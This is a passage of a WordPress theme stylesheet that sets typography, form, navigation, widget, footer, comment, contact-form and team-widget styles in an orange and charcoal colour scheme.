/* Tablet Portrait size to standard 960 (devices and browsers) */
/* All Mobile Sizes (devices and browser) */
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #272727;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5; }

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Bitter", serif;
  font-weight: 700; }

h1 {
  font-size: 48px;
  font-size: 4.8rem; }

h2 {
  font-size: 36px;
  font-size: 3.6rem; }

h3 {
  font-size: 30px;
  font-size: 3rem; }

h4 {
  font-size: 24px;
  font-size: 2.4rem; }

h5 {
  font-size: 18px;
  font-size: 1.8rem; }

h6 {
  font-size: 16px;
  font-size: 1.6rem; }

p {
  margin-bottom: 1.5em; }

b, strong {
  font-weight: bold; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  margin: 0 1.5em; }

address {
  margin: 0 0 1.5em; }

pre {
  background: #F5F5F5;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  border: 1px solid #ECF0F1; }

code, kbd, tt, var {
  font-size: 15px;
  font-size: 1.5rem;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; }

abbr, acronym {
  border-bottom: 1px dotted #272727;
  cursor: help; }

mark, ins {
  background: #a7a7a7;
  text-decoration: none; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: .5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
  background-color: #ECF0F1;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

ul, ol {
  margin: 0 0 1.5em 3em; }

/*ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}*/
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em; }

dt {
  font-weight: bold; }

dd {
  margin: 0 1.5em 1.5em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */ }

figure {
  margin: 0; }

table {
  width: 100%;
  border-spacing: 0;
  margin: 0 0 1.5em;
  border-collapse: separate;
  border: 1px solid #ECF0F1; }
  table th {
    font-weight: bold; }
  table caption,
  table td,
  table th {
    text-align: center;
    padding: 5px; }
  table td,
  table th {
    border: 1px solid #ECF0F1;
    border-top: 0;
    border-right: 0; }
  table td#today {
    background-color: #FF7E20;
    color: #FFFFFF; }

table {
  border-left: 0;
  border-bottom: 0; }

pre {
  padding: 9.5px;
  display: block;
  margin: 0 0 24px;
  background-color: #D7D7D7;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  white-space: pre-wrap;
  word-break: break-all;
  word-wrap: break-word;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 14px; }

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */ }

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #272727;
  color: #FFFFFF;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  line-height: 1;
  padding: 7px 10px;
  border: 0;
  -webkit-transition: background-color 1s ease;
  -moz-transition: background-color 1s ease;
  -ms-transition: background-color 1s ease;
  -o-transition: background-color 1s ease;
  transition: background-color 1s ease; }

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #FF7E20; }

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #FF7E20; }

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box;
  /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #6D6D6D;
  border: 1px solid #ECF0F1;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px; }

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #6D6D6D; }

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px; }

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%; }

.required {
  color: #FF7E20; }

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/
a {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-decoration: none;
  color: #FF7E20;
  outline: none; }
  a:visited {
    color: #FF7E20; }
  a:hover, a:focus, a:active {
    color: black;
    outline: none;
    outline-offset: 0; }

/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.nav-wrap {
  background-color: #272727; }

.main-navigation {
  clear: both;
  display: block;
  float: left;
  width: 100%; }
  .main-navigation ul.nav-menu > li > a {
    text-transform: uppercase; }
  .main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0; }
    .main-navigation ul ul {
      box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
      background-color: #272727;
      float: left;
      position: absolute;
      top: 57px;
      left: -999em;
      z-index: 99999; }
      .main-navigation ul ul ul {
        left: -999em;
        top: 0; }
      .main-navigation ul ul li {
        line-height: 40px; }
        .main-navigation ul ul li:hover > ul {
          left: 100%; }
      .main-navigation ul ul a {
        width: 300px;
        border-left: 5px solid transparent;
        padding: 3px 15px;
        -webkit-transition: padding 0.5s ease;
        -moz-transition: padding 0.5s ease;
        -ms-transition: padding 0.5s ease;
        -o-transition: padding 0.5s ease;
        transition: padding 0.5s ease; }
      .main-navigation ul ul :hover > a {
        padding-left: 25px; }
      .main-navigation ul ul a:hover {
        border-color: #FCC39A; }
    .main-navigation ul li:hover > ul {
      left: auto; }
  .main-navigation li {
    float: left;
    position: relative;
    line-height: 57px; }
    .main-navigation li:hover > a {
      background-color: #FF7E20; }
  .main-navigation a {
    display: block;
    text-decoration: none;
    padding: 0 25px;
    color: #FFFFFF; }
  .main-navigation .current_page_item a,
  .main-navigation .current-menu-item a,
  .main-navigation .current-menu-parent > a,
  .main-navigation .current_page_parent > a {
    background-color: #FF7E20; }

/* Small menu */
.menu-toggle {
  display: none; }

@media screen and (max-width: 600px) {
  .menu-toggle,
  .main-navigation.toggled .nav-menu {
    display: block; }

  .main-navigation ul {
    display: none; } }
.comment-navigation .nav-previous a,
.paging-navigation .nav-previous a,
.post-navigation .nav-previous a, .comment-navigation .nav-next a,
.paging-navigation .nav-next a,
.post-navigation .nav-next a, .page-links a, .entry-body .more-link,
.page-navigation a {
  display: inline-block;
  background-color: #272727;
  color: #FFFFFF;
  padding: 7px 10px;
  -webkit-transition: background-color 1s ease;
  -moz-transition: background-color 1s ease;
  -ms-transition: background-color 1s ease;
  -o-transition: background-color 1s ease;
  transition: background-color 1s ease; }
  .comment-navigation .nav-previous a:hover,
  .paging-navigation .nav-previous a:hover,
  .post-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover,
  .paging-navigation .nav-next a:hover,
  .post-navigation .nav-next a:hover, .page-links a:hover, .entry-body .more-link:hover,
  .page-navigation a:hover {
    background-color: #FF7E20;
    color: #FFFFFF; }

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden; }

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%; }
  .comment-navigation .nav-previous .meta-nav,
  .paging-navigation .nav-previous .meta-nav,
  .post-navigation .nav-previous .meta-nav {
    padding: 6px 10px; }

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%; }
  .comment-navigation .nav-next .meta-nav,
  .paging-navigation .nav-next .meta-nav,
  .post-navigation .nav-next .meta-nav {
    padding: 6px 10px; }

.slicknav_menu {
  display: none; }

.page-navigation ol {
  list-style-type: none;
  text-align: right;
  margin: 0; }
  .page-navigation ol li {
    display: inline;
    padding: 0 4px; }
    .page-navigation ol li a {
      display: inline-block;
      padding: 3px 10px; }

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #FFFFFF;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #6D6D6D;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  display: block;
  margin: 0 auto; }

h1.tcenter,
h2.tcenter,
h3.tcenter,
h4.tcenter,
h5.tcenter,
h6.tcenter {
  text-align: center; }

h1.tright,
h2.tright,
h3.tright,
h4.tright,
h5.tright,
h6.tright {
  text-align: right; }

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget-title {
  color: #272727; }

.widget {
  margin: 0 0 1.5em;
  /* Make sure select elements fit in widgets */ }
  .widget h3 {
    margin-bottom: .5em; }
  .widget select {
    max-width: 100%;
    width: 100%; }
  .widget ul {
    margin: 0;
    list-style: none; }
    .widget ul li {
      border-bottom: 1px solid #ECF0F1;
      color: #797979; }
      .widget ul li a {
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
        .widget ul li a:hover {
          background-position: 5px 8px; }
      .widget ul li li {
        padding-left: 20px; }
  .widget a {
    color: #272727; }
    .widget a:hover {
      color: #FF7E20; }

#secondary .widget ul li {
  padding: 8px 0; }
  #secondary .widget ul li a {
    padding-left: 15px;
    background: url("../images/list.png") no-repeat left 8px; }
    #secondary .widget ul li a:hover {
      color: #FF7E20;
      background-position: 5px 8px; }
#secondary .widget_calendar caption {
  color: #FF7E20; }

.widget li ul.sub-menu li:last-child,
.widget li ul.children li:last-child {
  border-bottom: 0; }

.widget_rss ul li {
  padding: 8px 0; }
  .widget_rss ul li .rss-date {
    color: #FF7E20;
    display: block; }
  .widget_rss ul li cite {
    color: #797979; }

/* Search widget */
.widget_search .search-submit {
  display: none; }
.widget_search input {
  width: 95%;
  padding: 5px 10px; }

.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_nav_menu li,
.widget_list-widget li {
  padding: 10px 0; }

.widget li ul {
  border-top: 1px solid #ECF0F1;
  margin-top: 10px; }

.widget_tag_cloud a {
  background-color: #ECF0F1;
  padding: 5px;
  margin: 2px;
  display: inline-block; }
  .widget_tag_cloud a:hover {
    color: #FFFFFF;
    background-color: #FF7E20; }

.widget_text ul {
  list-style: disc;
  margin: 0 0 0 30px !important;
  border: 0 !important; }
  .widget_text ul li {
    border: 0;
    color: #272727;
    padding-left: 20px; }

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.site-title {
  line-height: 1; }

.site-title a {
  color: #272727; }
  .site-title a:hover {
    color: #FF7E20; }

.site-description {
  font-size: 14px;
  font-size: 1.4rem;
  color: #6D6D6D; }

.site-header {
  padding-top: 25px;
  padding-bottom: 25px; }

.top-right {
  margin-top: -25px;
  float: right; }
  .top-right .widget_social-networks-widget {
    min-height: 50px; }
    .top-right .widget_social-networks-widget h3 {
      display: none; }
    .top-right .widget_social-networks-widget li a:hover {
      padding-bottom: 12px; }
  .top-right .widget {
    clear: both;
    margin-bottom: 10px; }

.site-footer {
  background-color: #272727; }
  .site-footer a {
    color: #FFFFFF; }
    .site-footer a:hover {
      color: #FF7E20; }
  .site-footer .widget li,
  .site-footer .widget li ul {
    border-color: #6D6D6D; }
  .site-footer .widget li ul.sub-menu li:last-child,
  .site-footer .widget li ul.children li:last-child {
    border-bottom: 0; }
  .site-footer .widget_tag_cloud a {
    background-color: #D7D7D7;
    color: #272727; }
    .site-footer .widget_tag_cloud a:hover {
      color: #FFFFFF;
      background-color: #FF7E20; }
  .site-footer .widget-title {
    color: #FF7E20;
    margin-bottom: 10px;
    padding-bottom: 10px; }
  .site-footer .widget_social-networks-widget {
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 500ms;
    -moz-transition-property: opacity;
    -moz-transition-duration: 500ms; }
    .site-footer .widget_social-networks-widget li a {
      background-color: #D7D7D7;
      color: #272727; }
    .site-footer .widget_social-networks-widget li:hover {
      opacity: 1 !important; }
    .site-footer .widget_social-networks-widget:hover ul li {
      opacity: 0.2;
      -webkit-transition-property: opacity;
      -webkit-transition-duration: 500ms;
      -moz-transition-property: opacity;
      -moz-transition-duration: 500ms; }
  .site-footer .widget_search .search-form {
    position: relative; }
  .site-footer .widget_search input[type="search"] {
    width: 90%;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 2px 10px; }
  .site-footer .widget_search input[type="submit"] {
    display: block;
    width: auto;
    padding: 8px 8px 7px;
    position: absolute;
    right: 4px;
    text-align: center;
    top: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    background-color: #FF7E20; }
    .site-footer .widget_search input[type="submit"]:hover {
      background-color: #272727;
      color: #FFFFFF; }
  .site-footer .widget_calendar td,
  .site-footer .widget_calendar th,
  .site-footer .widget_calendar table {
    border: 0;
    padding: 2px; }
  .site-footer .widget_calendar th {
    color: #FF7E20; }
  .site-footer .widget_calendar caption,
  .site-footer .widget_calendar td#prev {
    text-align: left; }
  .site-footer .widget_calendar td#next {
    text-align: right; }
  .site-footer input[type="email"] {
    width: 90%;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 2px 10px; }
  .site-footer .widget_archive li a,
  .site-footer .widget_categories li a,
  .site-footer .widget_pages li a,
  .site-footer .widget_nav_menu li a {
    color: #FFFFFF;
    background: url("../images/list-white.png") no-repeat left 10px;
    display: inline-block;
    padding-left: 15px; }
    .site-footer .widget_archive li a:hover,
    .site-footer .widget_categories li a:hover,
    .site-footer .widget_pages li a:hover,
    .site-footer .widget_nav_menu li a:hover {
      color: #FF7E20;
      background-position: 5px 10px; }
  .site-footer input[type="submit"] {
    display: block;
    width: auto;
    padding: 8px 8px 7px;
    text-align: center;
    top: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    background-color: #FF7E20; }
    .site-footer input[type="submit"]:hover {
      background-color: #272727;
      color: #FFFFFF; }

#colophon {
  color: #FFFFFF; }

.site-info {
  padding: 20px 0; }

.footer-top {
  background: #272727;
  padding: 25px 0 15px; }

.footer-bottom {
  background-color: #D7D7D7;
  border-top: 1px solid #F0F2F3; }
  .footer-bottom a {
    color: #FF7E20; }
    .footer-bottom a:hover {
      color: #272727; }
  .footer-bottom p {
    color: #272727;
    font-size: 0.9em;
    padding: 20px 0 15px;
    margin-bottom: 0; }
  .footer-bottom .row {
    margin-bottom: 0; }
  .footer-bottom ul.menu {
    text-align: right;
    padding-top: 15px;
    margin-bottom: 0; }
    .footer-bottom ul.menu li {
      display: inline;
      margin: 0 4px 0 0; }
      .footer-bottom ul.menu li a {
        display: inline-block;
        font-size: 0.9em;
        padding: 2px 6px;
        color: #272727; }
      .footer-bottom ul.menu li ul.sub-menu {
        margin: 0;
        display: inline; }
    .footer-bottom ul.menu li a:hover,
    .footer-bottom ul.menu li.current_page_item a {
      background-color: #FF7E20;
      color: #FFFFFF; }

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
  background-color: #F5F5F5;
  padding: 10px;
  border: 1px solid #d6e6ea;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 8px;
  border-radius: 8px; }

.hentry {
  margin: 0 0 4em; }
  .hentry h1 {
    line-height: 1.3;
    margin-bottom: 20px; }

.entry-meta,
.entry-footer {
  border-top: 1px solid #d6e6ea;
  border-bottom: 1px solid #d6e6ea;
  padding: 8px 0;
  color: #7F8C8D;
  margin-top: 10px; }
  .entry-meta span,
  .entry-footer span {
    padding-right: 25px; }
    .entry-meta span span,
    .entry-footer span span {
      padding-right: 0; }
    .entry-meta span i,
    .entry-footer span i {
      padding-right: 5px; }
  .entry-meta a,
  .entry-footer a {
    color: #7F8C8D; }
    .entry-meta a:hover,
    .entry-footer a:hover {
      color: #272727; }

.single .entry-header .entry-meta {
  margin-bottom: 25px; }

.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

blockquote {
  position: relative;
  margin-bottom: 1.5em; }
  blockquote:before {
    position: absolute;
    content: "\f10d";
    color: #FF7E20;
    font-size: 1.4em;
    font-family: 'FontAwesome'; }
  blockquote p {
    width: 95%;
    margin: 0 0 0 35px;
    display: block; }

.blog-thumb {
  float: left;
  margin-right: 20px; }

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

.site-content {
  padding: 40px 0; }

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

h2.comments-title {
  margin-bottom: 30px;
  padding-bottom: 10px;
  line-height: normal; }

ol.comment-list {
  margin: 0 0 1.5em 0;
  list-style-type: none; }
  ol.comment-list li.pingback {
    border: 1px solid #F5F5F5;
    margin: 5px;
    padding: 10px; }
  ol.comment-list .bypostauthor {
    display: block; }
  ol.comment-list ol.children,
  ol.comment-list ul.children {
    list-style-type: none; }
  ol.comment-list .comment-body {
    border: 2px solid #F0F2F3;
    left: 60px;
    padding: 5px 20px 10px;
    position: relative;
    width: 92%; }
    ol.comment-list .comment-body p {
      margin-bottom: 10px; }
  ol.comment-list .comment-author img {
    top: 0;
    left: -60px;
    position: absolute;
    width: 50px;
    height: 50px; }
  ol.comment-list .parent article {
    border: 2px solid #F0F2F3;
    margin-bottom: 20px;
    padding: 5px 20px 10px; }
  ol.comment-list .comment-metadata {
    display: block;
    font-size: 13px;
    font-size: 1.3rem;
    margin-bottom: 20px; }
    ol.comment-list .comment-metadata a {
      color: #797979; }
      ol.comment-list .comment-metadata a:hover {
        color: #FF7E20; }
  ol.comment-list .comment-author cite {
    font-style: normal; }
    ol.comment-list .comment-author cite a {
      font-size: 17px;
      font-size: 1.7rem;
      color: #272727; }
      ol.comment-list .comment-author cite a:hover {
        color: #FF7E20; }
  ol.comment-list .comment-content li {
    list-style-type: unset;
    overflow: visible; }

ol.comment-list > li {
  margin-bottom: 20px; }

ol.comment-list .even.depth-1 .comment-body {
  background-color: #F0F2F3; }
ol.comment-list .even.depth-1 .odd.depth-2 .comment-body {
  background-color: #FFFFFF; }
ol.comment-list .even.depth-1 .even.depth-3 .comment-body {
  background-color: #F0F2F3; }
ol.comment-list .even.depth-1 .odd.depth-4 .comment-body {
  background-color: #FFFFFF; }
ol.comment-list .even.depth-1 .even.depth-5 .comment-body {
  background-color: #F0F2F3; }
ol.comment-list .odd.depth-1 .comment-body {
  background-color: #FFFFFF; }
ol.comment-list .odd.depth-1 .even.depth-2 .comment-body {
  background-color: #F0F2F3; }
ol.comment-list .odd.depth-1 .odd.depth-3 .comment-body {
  background-color: #FFFFFF; }
ol.comment-list .odd.depth-1 .even.depth-4 .comment-body {
  background-color: #F0F2F3; }
ol.comment-list .odd.depth-1 .odd.depth-5 .comment-body {
  background-color: #FFFFFF; }
ol.comment-list .bypostauthor .comment-body,
ol.comment-list .byuser .comment-body {
  background-color: #d6e6ea !important; }
ol.comment-list li.pingback .comment-body {
  border: 0;
  padding: 0;
  position: static;
  width: 100%;
  background-color: transparent !important; }

.comment-form label {
  min-width: 80px;
  display: inline-block; }
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  padding: 5px 10px; }
.comment-form textarea {
  margin-top: 10px; }

.contactform .wpcf7-form {
  position: relative; }
.contactform .wpcf7-form p {
  width: 48%;
  margin-left: 2%; }
  .contactform .wpcf7-form p input,
  .contactform .wpcf7-form p textarea {
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 10px;
    padding-left: 30px;
    border-color: #D7D7D7;
    border-width: 2px;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 0;
    border-radius: 0; }
  .contactform .wpcf7-form p input:focus,
  .contactform .wpcf7-form p textarea:focus {
    border-color: #FF7E20; }
  .contactform .wpcf7-form p textarea {
    height: 265px; }
  .contactform .wpcf7-form p input[type="submit"] {
    width: auto;
    padding: 15px 50px;
    background-color: #FF7E20; }
    .contactform .wpcf7-form p input[type="submit"]:hover {
      background-color: #272727; }
.contactform .wpcf7-form p:nth-of-type(5) {
  position: absolute;
  right: 0;
  top: 0; }
.contactform .wpcf7-form p:nth-of-type(6) {
  width: 100%;
  text-align: center;
  margin: 0; }
.contactform span {
  position: relative; }
.contactform span:after {
  font-family: FontAwesome;
  position: absolute;
  left: 10px;
  top: 0px;
  pointer-events: none; }
.contactform span.your-name:after {
  content: "\f007"; }
.contactform span.your-email:after {
  content: "\f003"; }
.contactform span.your-subject:after {
  content: "\f044"; }
.contactform span.your-message:after {
  content: "\f086"; }
.contactform span.your-number:after {
  content: "\f095"; }

/*--------------------------------------------------------------
10.4 Shortcodes
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.4 Shortcodes
--------------------------------------------------------------*/
.tabs-container {
  width: 99%; }
  .tabs-container ul.tabs {
    width: 100%;
    clear: both;
    padding: 0;
    margin: 0 !important; }
    .tabs-container ul.tabs li {
      display: inline;
      list-style-type: none;
      float: left;
      margin-bottom: 0; }
      .tabs-container ul.tabs li a {
        display: inline-block;
        padding: 5px 30px;
        margin: 0;
        position: relative;
        -webkit-transition: all 0.6s ease;
        -moz-transition: all 0.6s ease;
        -ms-transition: all 0.6s ease;
        -o-transition: all 0.6s ease;
        transition: all 0.6s ease;
        border-bottom: 0;
        background-color: #272727;
        color: #FFFFFF;
        font-size: 18px;
        font-size: 1.8rem; }
      .tabs-container ul.tabs li a:hover {
        background-color: #FF7E20;
        color: #FFFFFF; }
    .tabs-container ul.tabs li.ui-tabs-active a {
      background-color: #FF7E20;
      color: #FFFFFF; }
  .tabs-container div {
    clear: both;
    padding: 20px;
    position: relative;
    top: 0px;
    background-color: #D7D7D7;
    border: 2px solid #CFD0D1;
    border-top: 0; }

.widget ul.ui-tabs-nav li {
  padding: 0;
  border: 0; }

.tabs-container.center div.fa {
  clear: none;
  float: left;
  width: 30%;
  font-size: 5em;
  padding: 40px 0;
  position: absolute;
  text-align: center;
  left: -40%;
  top: 10%;
  border: 0;
  background: #F0F2F3 url("../images/bg-arrow.png") no-repeat center top; }

.tabs-container.center {
  width: 70%;
  float: right; }

.tabs-container.center h2 {
  font-size: 24px; }

.tabs-container.center ul.tabs li a {
  border: 0;
  padding: 8px 30px; }

.tabs-container.center div {
  border: 0;
  background-color: #FFFFFF;
  padding: 20px 0; }

.widget.widget_ourteam-widget .our-team {
  position: relative;
  overlfow: hidden; }
  .widget.widget_ourteam-widget .our-team p {
    margin-bottom: 0; }
.widget.widget_ourteam-widget .team-social ul {
  margin: 0;
  clear: both;
  padding: 15px 0;
  text-align: center;
  list-style-type: none;
  background-color: #d7d7d7; }
  .widget.widget_ourteam-widget .team-social ul li {
    margin: 0 5px;
    padding: 0;
    border: 0;
    display: inline; }
    .widget.widget_ourteam-widget .team-social ul li a {
      text-decoration: none;
      display: inline-block;
      width: 36px;
      height: 36px;
      line-height: 36px;
      text-align: center;
      background-color: #FF7E20;
      color: #fff; }
      .widget.widget_ourteam-widget .team-social ul li a .fa {
        font-size: 1em;
        font-weight: normal; }
    .widget.widget_ourteam-widget .team-social ul li a:hover {
      background-color: #272727; }
.widget.widget_ourteam-widget .team-avator img {
  width: 100%;
  height: 100%;
  float: left; }
.widget.widget_ourteam-widget .team-content {
  position: absolute;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 100%;
  height: 264px;
  top: 0;
  left: 0;
  padding: 20px;
  background-color: rgba(255, 126, 32, 0.8);
  color: #FFFFFF; }
  .widget.widget_ourteam-widget .team-content p {
    text-align: justify;
    color: #272727;
    line-height: normal; }
    .widget.widget_ourteam-widget .team-content p a {
      text-decoration: underline;
      color: #FFFFFF; }
      .widget.widget_ourteam-widget .team-content p a:hover {
        color: #000; }
  .widget.widget_ourteam-widget .team-content h4 {
    padding-bottom: 10px;
    text-align: center; }
    .widget.widget_ourteam-widget .team-content h4 span {
      font-size: .7em;
      font-weight: normal;
      display: block; }
  .widget.widget_ourteam-widget .team-content p.readmore {
    position: absolute;
    bottom: -10px;
    left: 30%; }
.widget.widget_ourteam-widget .our-team:hover .team-avator {
  opacity: .5;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
.widget.widget_ourteam-widget .our-team:hover .team-content {
  opacity: 1; }

.page-template .team-content {
  height: 272px; }

.team-avator img {
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear; }

.team-content {
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.team-content h4 {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  transform: translateY(-100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

.team-content p {
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -o-transform: translateY(100px);
  -ms-transform: translateY(100px);
  transform: translateY(100px);
  -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
